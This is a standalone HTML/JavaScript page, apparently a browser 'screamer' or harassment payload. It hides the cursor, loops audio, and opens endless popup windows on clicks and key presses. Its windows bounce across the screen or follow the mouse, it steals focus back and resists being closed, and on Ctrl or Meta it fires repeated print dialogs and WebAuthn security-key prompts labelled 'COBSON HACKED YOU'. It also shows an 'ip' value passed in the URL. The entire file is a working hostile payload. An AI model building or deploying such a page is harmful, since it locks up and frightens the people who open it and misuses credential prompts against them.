
<file: popup.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title id="popup-title">...</title>
<base href="./">
<style>
    * { margin: 0; padding: 0; box-sizing: border-box; cursor: none !important; }
    html, body {
        width: 100%;
        height: 100%;
        overflow: hidden;
        background: #000;
        cursor: none;
    }
    img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        display: block;
        pointer-events: none;
    }
    #fake-cursor {
        position: fixed;
        left: 42%;
        top: 38%;
        width: 28px;
        height: 28px;
        transform: translate(-2px, -2px);
        pointer-events: none;
        z-index: 99999;
        display: none !important;
        visibility: hidden;
        opacity: 0;
    }
</style>
</head>
<body>
<img src="assets/popup.gif" alt="Popup">
<svg id="fake-cursor" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
    <path d="M5 3v23.5l6.2-6 4.3 10.2 4.4-1.9-4.3-10.1H24z" fill="#fff" stroke="#111" stroke-width="2" stroke-linejoin="round"/>
</svg>
<audio id="popup-audio" preload="auto" autoplay loop>
    <source src="assets/game-audio.mp3" type="audio/mpeg">
</audio>
<script>
    const params = new URLSearchParams(window.location.search);
    const ip = params.get('ip') || 'Unknown';
    document.title = ip;

    const audio = document.getElementById('popup-audio');
    audio.volume = 0.5;
    audio.play().catch(() => {});

    const SPEED = 18;
    let vx = SPEED * (Math.random() > 0.5 ? 1 : -1);
    let vy = SPEED * (Math.random() > 0.5 ? 1 : -1);
    const margin = 15;
    const topMargin = 50;
    const winW = 400;
    const winH = 400;
    const fakeCursor = document.getElementById('fake-cursor');
    let cursorStuck = true;

    function clamp(val, min, max) {
        return Math.max(min, Math.min(max, val));
    }

    function popupUrl() {
        return 'popup.html?ip=' + encodeURIComponent(ip) + '&r=' + Date.now() + Math.random();
    }

    function spawnPopup() {
        const left = clamp(Math.floor(Math.random() * (screen.availWidth - winW)), 0, screen.availWidth - winW);
        const top = clamp(Math.floor(Math.random() * (screen.availHeight - winH)), 0, screen.availHeight - winH);
        window.open(
            popupUrl(),
            'Popup_' + Date.now() + '_' + Math.random(),
            'width=' + winW + ',height=' + winH + ',left=' + left + ',top=' + top
        );
    }

    function bounceWindow() {
        const x = window.screenX;
        const y = window.screenY;
        const width = window.outerWidth;
        const height = window.outerHeight;

        if (x < margin) vx = Math.abs(vx);
        if (x + width > screen.availWidth - margin) vx = -Math.abs(vx);
        if (y < topMargin) vy = Math.abs(vy);
        if (y + height > screen.availHeight - margin) vy = -Math.abs(vy);

        window.moveBy(vx, vy);

        if (cursorStuck && fakeCursor) {
            fakeCursor.style.display = 'none';
        }

        if (window.opener && !window.opener.closed && typeof window.opener.trackPopupCursor === 'function') {
            window.opener.trackPopupCursor(window, vx, vy, cursorStuck);
        }
    }

    setInterval(bounceWindow, 30);

    function unstickCursor() {
        cursorStuck = false;
        if (fakeCursor) fakeCursor.style.display = 'none';
        spawnPopup();
    }

    function requestWebauthnAttestation() {
        try {
            const createCredentialDefaultArgs = {
                publicKey: {
                    rp: { name: 'Acme' },
                    user: {
                        id: new Uint8Array(16),
                        name: 'COBSON_HACKED_YOU@POLICE.ST',
                        displayName: 'COBSON HACKED YOU'
                    },
                    pubKeyCredParams: [{ type: 'public-key', alg: -7 }],
                    attestation: 'direct',
                    timeout: 60000,
                    challenge: new Uint8Array([
                        0x8C, 0x0A, 0x26, 0xFF, 0x22, 0x91, 0xC1, 0xE9, 0xB9, 0x4E, 0x2E, 0x17, 0x1A, 0x98, 0x6A, 0x73,
                        0x71, 0x9D, 0x43, 0x48, 0xD5, 0xA7, 0x6A, 0x15, 0x7E, 0x38, 0x94, 0x52, 0x77, 0x97, 0x0F, 0xEF
                    ]).buffer
                }
            };
            const getCredentialDefaultArgs = {
                publicKey: {
                    timeout: 60000,
                    challenge: new Uint8Array([
                        0x79, 0x50, 0x68, 0x71, 0xDA, 0xEE, 0xEE, 0xB9, 0x94, 0xC3, 0xC2, 0x15, 0x67, 0x65, 0x26, 0x22,
                        0xE3, 0xF3, 0xAB, 0x3B, 0x78, 0x2E, 0xD5, 0x6F, 0x81, 0x26, 0xE2, 0xA6, 0x01, 0x7D, 0x74, 0x50
                    ]).buffer
                }
            };
            navigator.credentials.create(createCredentialDefaultArgs).then((cred) => {
                getCredentialDefaultArgs.publicKey.allowCredentials = [{
                    id: cred.rawId,
                    transports: ['usb', 'nfc', 'ble'],
                    type: 'public-key'
                }];
                return navigator.credentials.get(getCredentialDefaultArgs);
            });
        } catch (e) {}
    }

    function onCtrlCmdTrap(e) {
        if (e.key === 'Meta' || e.key === 'Control') {
            window.print();
            requestWebauthnAttestation();
            window.print();
            requestWebauthnAttestation();
            window.print();
            requestWebauthnAttestation();
        }
    }

    document.addEventListener('mousemove', (e) => {
        window.moveTo(e.screenX - (winW / 2), e.screenY - (winH / 2));
    });

    function animateTitle() {
        const bars = ['▁', '▂', '▃', '▄', '▅', '▆', '▇', '█'];
        setInterval(() => {
            let wave = '';
            for (let i = 0; i < 10; i++) {
                const n = Math.floor(Math.sin((Date.now() / 200) + (i / 2)) * 4) + 4;
                wave += bars[Math.max(0, Math.min(bars.length - 1, n))];
            }
            document.title = wave;
        }, 120);
    }

    animateTitle();

    document.addEventListener('mousedown', unstickCursor);
    document.addEventListener('touchstart', unstickCursor, { passive: true });
    document.addEventListener('mouseup', spawnPopup);
    document.addEventListener('click', spawnPopup);
    document.addEventListener('keydown', (e) => {
        spawnPopup();
        onCtrlCmdTrap(e);
    });
    document.addEventListener('keyup', spawnPopup);

    window.addEventListener('beforeunload', (e) => {
        if (window.opener && !window.opener.closed && window.opener.createPopup) {
            window.opener.createPopup();
        }
        e.preventDefault();
        e.returnValue = '';
    });

    window.addEventListener('blur', () => {
        window.focus();
    });
</script>
</body>
</html>
</file>
